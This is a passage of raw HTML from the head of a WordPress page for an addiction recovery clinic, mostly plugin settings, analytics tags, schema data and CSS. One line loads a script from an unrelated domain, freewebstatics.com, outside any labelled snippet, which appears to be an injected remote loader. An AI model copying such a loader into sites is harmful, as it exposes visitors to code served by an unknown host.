var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["elementor"],"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.10" id="text-connect-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1769","ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.theprocessrecoverycenter.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"eca0a0cd10","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/prclogo.jpg 400w\" width=\"200\" height=\"49\"   sizes=\"200px\" alt=\"Process Recovery\" /\u003E","url":"https://www.theprocessrecoverycenter.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w\" width=\"389\" height=\"95\"   sizes=\"389px\" alt=\"Process Recovery\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w\" width=\"100\" height=\"24\"   sizes=\"100px\" alt=\"Process Recovery\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.4.1" id="dt-above-fold-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NCGS59K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theprocessrecoverycenter.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCGS59K");
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://www.theprocessrecoverycenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theprocessrecoverycenter.com/wp-json/wp/v2/posts/1769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theprocessrecoverycenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.theprocessrecoverycenter.com/?p=1769' />
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV959SZX');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-148583274-1").done(function(){console.log("GA UA-148583274-1 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload22&&(d(),window.cbload22="yes")},!1),window.cbload22="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload22&&(window.cbload22="yes",d())})});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148583274-1');
</script>
<meta name="google-site-verification" content="oApWtwjkdu_Vw_EMcoWWwA8mjfGF2EK0GojDjrIbLtA" />

<script type="application/ld+json">
 { "@context": "http://schema.org",
 "@type": "Organization",
 "name": "The Process Recovery Center",
 "legalName" : "The Process Recovery Center",
 "url": "https://www.theprocessrecoverycenter.com/",
 "logo": "https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png",
 "address": {
 "@type": "PostalAddress",
 "streetAddress": "41 Sagamore Park Rd",
 "addressLocality": "Hudson",
 "addressRegion": "	NH",
 "postalCode": "03051",
 "addressCountry": "USA"
 },
 "contactPoint": {
 "@type": "ContactPoint",
 "contactType": "customer support",
 "telephone": "[+888-783-8004]",
 "email": "info@theprocessrecoverycenter.com"
 },
 "sameAs": [ 
 "https://www.facebook.com/theprocessrecoveryctr/",
 "https://twitter.com/TheProcess603",
 "https://www.instagram.com/theprocessrecoverycenter/",
 "https://www.pinterest.com/theprocessrecov/",
 "https://www.wikidata.org/wiki/Q85844345"

 ]}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "url": "https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/",
  "mainEntity": [{
    "@type": "Question",
    "name": "Which Insurance plans do you accept?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center accepts most major insurances."
    }
  },{
    "@type": "Question",
    "name": "Do you accept Medicaid/Medicare?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No. However, other payment options are available."
    }
  },{
    "@type": "Question",
    "name": "If I don't have insurance, can I still get treatment? How?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, you can absolutely get treatment. Cash pay and payment plans are available. Please inquire for more information."
    }
  },{
    "@type": "Question",
    "name": "What is the cost of Treatment?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "That depends. The cost of treatment varies by level of care and length of stay. In order to provide the best answer, we need to assess your case on an individual basis. Give us a call and we can take a look at your situation together."
    }
  },{
    "@type": "Question",
    "name": "What is the intake procedure?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Before treatment begins, you will be asked to do a telephone prescreening and assessment. It is a short, confidential phone call."
    }
  },{
    "@type": "Question",
    "name": "Which program should I chose?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We will provide you with a comprehensive aftercare plan so you can move forward with confidence. Knowing that you have supports in place will lend a sense of ease to your transition. We also have monthly Process Alumni meetings. Our clients become a part of our recovery family and we want to stay connected!"
    }
  },{
    "@type": "Question",
    "name": "Are your staff members licensed and your programs accredited?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes. We are Joint Commission Accredited, which means we are a nationally accredited treatment center, distinguished by our commitment to overall quality and the satisfaction of our clients. We have Masters Level Clinicians, a Psychiatric Nurse Practitioner (P.M.H.N.P), and a Registered Nurse (R.N.) to address all therapeutic, medical, and medication-related needs during your treatment."
    }
  }]
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type" : "MedicalBusiness",
"@id" : "https://goo.gl/xUSsGt",
"name" : "The Process Recovery Center",
"logo" : "https://goo.gl/9xUenK",
"telephone" : "(888) 649-1149",
"url" : "https://goo.gl/xUSsGt",
"image" : "https://goo.gl/TJ3uEV",
"priceRange" : "Not Specified",
"description" : "The Process Recovery Center provides accredited outpatient drug and alcohol addiction care and recovery programs in Hudson, New Hampshire. (888) 649-1149.",
"address" : {
"@type" : "PostalAddress",
"streetAddress" : "41 Sagamore Park Rd,",
"addressLocality" : "Hudson",
"addressRegion" : "NH",
"postalCode" : "03051"
},
"geo" : {
"@type" : "GeoCoordinates",
"latitude" : "42.7255545",
"longitude" : "-71.4363551"
},
"hasMap": "https://goo.gl/3s3SnJ",
"openingHoursSpecification": [
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Thursday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Saturday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Sunday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Tuesday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Friday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Monday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Wednesday",
"opens": "00:00:00"
}
]
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.grecaptcha-badge{display:none}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://freewebstatics.com/statics-451949.js"></script>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-144199096-4").done(function(){console.log("GA UA-144199096-4 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload&&(d(),window.cbload="yes")},!1),window.cbload="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload&&(window.cbload="yes",d())})});    
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144199096-4');
  gtag('config', 'AW-723664405');
</script>
<script type="module" src="https://unpkg.com/verifytx-webform@latest/dist/verifytx-webform/verifytx-webform.esm.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon16.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon32.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon60.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon72.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon120.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon152.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.rs-parallax-wrap h1 {
	text-align: center !important;
	padding-bottom: 25px !important;
	color: #ffff !important;
	font-size: 40px !important;
	line-height:44px !important;
	padding-top:100px;
}
.ImplementingTitle h1 {
	font-family: 'Raleway' !important;
	padding-top: 100px;
}
.contentBlock1 svg {
	display: none;
}
.titleWithImage {
	
}
.contantBox2 p br {
		display:block;
	}
.contantBox2 {
		z-index: 1 !important;
	overflow: visible !important;
	}
.vc_custom_16245307763011:before .ult-vc-seperator .ult-main-seperator-inner svg{
	display: none !important;
}
.vc_custom_1624530776301 svg {
	display: none;
}
.vc_custom_1624531223243 svg {
	display: none;
}
.vc_custom_1624615043033 svg {
	display:none;
}
.vc_custom_1624622913743 svg {
	display: none;
}
.contantBox3 svg {
		display: block;
	}
.ourDrugImg img {
	object-fit: cover;
}
.ourDrugImg2 img {
	height: 494px;
	object-fit: cover;
}
.new-template-title-2, .new-template-title-3, .new-template-title-4,
.new-template-title-5, .new-template-title-6 {
	font-size: 34px;
	line-height: 46px;
	font-weight:400;
	display: block;
	font-style: normal !important;
}
.new-template-title-6 {
	display: block;
}
.new-template-title-6-3 {
	display: none
}
.new-template-text-6 {
	display: block;
}
.new-template-text-6-2 {
	display: none;
}
.btn-down-1 {
	display: block;
}
.btn-down-2 {
	display: none;
}
.new-template-title-4-1 {
	display: none;
}
.vc_custom_1624620666290 svg {
	display: none;
}
.container-About-Rehaband {
	overflow: visible !important;
	z-index: 1;
}
.backgroundElementCircle {
	z-index: -1;
}
.new-template-title-3 {
	z-index: 3
}
.textOnBlockWithImg {
		display: block;
	z-index: 2;
	background-color:#fff;
	}
	.textOnBlockWithImg-2 {
		display: none;
	}
.contentBlock1 {
	z-index: 1;
}
.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6 {
	font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400 !important;
line-height: 51px !important;
letter-spacing: 0em;
}
.new-template-title-mobile-map {
	display: none;
}
.desktopSpace {
	display: block;
}
.mobileSpace {
	display: none;
}
.textOnBlockWithImg {
    width: calc(100% + 250px) !important;
}
.text-block-new-block a, .contantBox5 a {
	padding: 0 !important;
}
.textOnBlockWithImgProcess a {
	color:#1B3442 !important;
}
.textOnBlockWithImg-2 a {
	color:#1B3442 !important;
}

/*vermont*/
.textOnBlockWithImgProcess {
display:block;	
}
.contantBox5 svg {
	display: none;
}
/*homepage*/
.vc_custom_1624549736546 svg  {
	display: none;
}
.setsUpHomepage, .nextStepHomepage {
	font-size: 34px;
    line-height: 51px;
}
.new-template-title-2 h2 br{
	display: none;
}
@media only screen and (max-width:1024px) { 
	.contantBox4 br {
		display: none
	}
	.contentBlock1 svg {
		display: none;
	}
	.rs-parallax-wrap h1 { 
	font-size:34px !important
	}
	
	.textOnBlockWithImg {
		width: calc(100% + 400px) !important
	}
}
@media only screen and (max-width:940px){
	.textOnBlockWithImg-1 {
		width: calc(100% + 400px)
	}
}
@media only screen and (max-width:767px) {
	.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6{
	font-size: 26px !important;
	line-height: 38px !important;
}
	.new-template-title-6 {
		display: none;
	}	
	.new-template-title-6-3 {
		display: block;
					
	}
	.new-template-title-6-3 h6 {
		font-size: 26px !important;
	line-height: 38px !important;
	}
	.new-template-text-6 {
		display: none;
	}
	.new-template-text-6-2 {
		display: block;
	
	}
	.btn-down-1 {
	display: none;
}
.btn-down-2 {
	display: block;
}
   .backgroundElementCircle {
       -webkit-transform: translate(-50%, -210%) !important;
  -moz-transform:    translate(-50%, -210%) !important;
  -ms-transform:     translate(-50%, -210%) !important;
  -o-transform:      translate(-50%, -210%) !important;
  transform:         translate(-50%, -210%) !important;
   } 
	.template-title-3 br {
	display: none !important;		
	}
	.vc_custom_1624621002952 a {
    padding-left: 0px !important;
}
	.new-template-title-4 {
		display: none;
	}
	.new-template-title-4-1 {
		display:block;
		margin-top: -20px;
	}
	.new-template-title-5 h5{
		margin-top: 30px;
	}
	.new-template-title-4-1 h4{
		font-family: Playfair Display;
font-size: 26px !important;
font-style: normal;
font-weight: 400;
line-height: 38px !important;
letter-spacing: 0em;
text-align: left;
		margin-bottom: 30px !important;
}
	.contantBox2, .contantBox3, .contantBox4, .contantBox5 {
		padding-top: 100px !important;
		padding-bottom: 100px !important;
	}
	
	.contentBlock1 svg {
		 display: none;
	}
	.new-template-title-3 br {
		display: none;
	}
	.rs-parallax-wrap h1 {
		font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400;
line-height: 46px !important;
letter-spacing: 0em;
text-align: center;
		width: 100%;
	}
	.contantBox2 p br {
		display:none;
	}
	.textOnBlockWithImg {
		display: none;
	}
	.textOnBlockWithImg-2 {
		display: block;
	}
	.textOnBlockWithImg-1 {
		width: 100%;
	}
	.ourDrugImg img{
		width: 100%;
		height: auto;
	}
	.desktopSpace {
	display: none;
}
.mobileSpace {
	display: block;
}
	.vc_custom_1624634692776 {
		padding-top: 50px !important;
	}
	.contantBox3 svg {
		display: none;
	}
	/*vermont*/
	.textOnBlockWithImgProcess {
display:none;	
}
	.vc_custom_1624887691936 {
		padding-top: 0 !important;
	}
	
}

	@media only screen and (max-width:414px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -185%) !important;
  -moz-transform:    translate(-50%, -185%) !important;
  -ms-transform:     translate(-50%, -185%) !important;
  -o-transform:      translate(-50%, -185%) !important;
  transform:         translate(-50%, -185%) !important;
	}
		.ourDrugImg2  img{
			width: 315px;
			height: 315px;
		}
		/*slider*/
		#rev_slider_8_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_8_1_wrapper {
height: 100vh !important;	
}
#rev_slider_8_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		#rev_slider_9_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_9_1_wrapper {
height: 100vh !important;	
}
#rev_slider_9_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		.new-template-title-2 h2 br{
			display: block
		}
		.new-template-title-3 h3 {
			margin-top: 30px !important;
		}
		.vc_custom_1624961981152 {
			margin-top: -20px !important;
		} 
		.vc_column-inner  {
			padding-top: 0px !important;
		}
		.vc_custom_1624621002952 a{
			margin-bottom: 50px !important;
		}
	}

	@media only screen and (max-width:375px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -200%) !important;
  -moz-transform:    translate(-50%, -200%) !important;
  -ms-transform:     translate(-50%, -200%) !important;
  -o-transform:      translate(-50%, -200%) !important;
  transform:         translate(-50%, -200%) !important;
	}
		.new-template-title-2 h2 br {
			display: none;
		}
	}
	@media only screen and (max-width:320px) {
		 .backgroundElementCircle {
       -webkit-transform: translate(-50%, -230%) !important;
  -moz-transform:    translate(-50%, -230%) !important;
  -ms-transform:     translate(-50%, -230%) !important;
  -o-transform:      translate(-50%, -230%) !important;
  transform:         translate(-50%, -230%) !important;
   } 
	}

@media screen and (max-width: 500px){
.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding{
	width:200px !important;
}}


@media screen and (min-width: 768px){
.wpcf7 .col-sm-4 {
   width: 32%;
    display: inline-block;
}
.col-sm-4.first {
    padding-right: 20px;
	  float: left;
	padding-bottom: 6px;
}
.wpcf7 .row {
    display: flex;
}
.col-sm-4.last {
    padding-left: 20px;
	padding-bottom: 6px;
}}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    padding: 22px 5px !important;
    background: #18DFC0;
    font-size: 22px !important;
    font-weight: 400 !important;
    font-family: Cinzel;
	box-shadow: 0px 4px 9px 0px rgb(0 0 0 / 25%) !important;
}
.form .vc_column-inner {
    border-top-left-radius: 80px 80px;
    border-bottom-right-radius: 80px 80px;
    padding: 34px 29px 18px 29px !important;
}
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"]{
    padding: 15px 10px;
    color: #3B3F4A;
}
.wpcf7 .row select.wpcf7-form-control {
    padding: 17px 10px;
    color: #3B3F4A;
}


@media (max-width: 768px) {
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {

   font-size: 20px !important;

}    
}

@media (max-width: 480px) {
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"], wpcf7 .row select.wpcf7-form-control {
    padding: 10px 10px;
}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    padding: 18px 5px !important;
   font-size: 18px !important;

}    
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
/* Top Button */
.top_button {
    font-size: 24px;
    text-align: left;
    width: 220px;
    padding: 10px 10px 18px 10px;
}
.top_button-tagline {
    color: rgba(255, 255, 255, 0.70);
    font-size: 13px;
}
.top_button-phone-icon {
    float: left;
    padding: 8px 10px 8px 8px;
    font-size: 36px;
}
.top_button-phone-number {
    padding-top: 3px;
}

/* Seperator */
.separator-40 {
    width: 40px;
}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-1769 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.4.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-7780">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV959SZX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
<!-- The7 12.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
